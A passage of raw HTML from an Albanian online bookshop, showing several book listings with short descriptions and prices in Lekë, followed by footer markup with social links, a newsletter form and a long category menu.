href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> 